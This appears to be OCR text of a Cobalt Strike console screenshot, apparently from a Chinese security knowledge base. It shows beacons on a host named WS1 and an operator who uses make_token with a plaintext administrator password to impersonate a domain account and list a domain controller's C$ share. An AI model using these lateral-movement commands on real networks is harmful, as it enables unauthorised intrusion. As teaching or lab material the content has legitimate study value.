 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.16.30.131 10.10.10.191 local - http jim.stevens WS1 jusched.exe 816 x86 5s
10.10.10.191 10.10.10.191 local - http SYSTEM * WS1 rundll32.exe 4068 x64 2m
Event Log X Beacon 10.10.10.191@816 X
[+] host called home, sent: 12 bytes
[+] established link to child beacon: 10.10.10.191
beacon> ls \\DC\C$
[*] Tasked beacon to list files in \\DC\C$
[+] host called home, sent: 37 bytes
[-] could not open \\DC\C$\*: 5
beacon> make_token CORP\Administrator password1234!
[*] Tasked beacon to create a token for CORP\Administrator
[+] host called home, sent: 62 bytes
[+] Impersonated CORP\jim.stevens
beacon> ls \\DC\C$
[*] Tasked beacon to list files in \\DC\C$
[+] host called home, sent: 37 bytes
[*] Listing: \\DC\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 07/13/2009 22:34:39 $Recycle.Bin
dir 07/14/2009 01:06:44 Documents and Settings
dir 07/13/2009 23:20:08 PerfLogs
[WS1] jim.stevens/816 last: 5s
beacon>
'零组资料文库'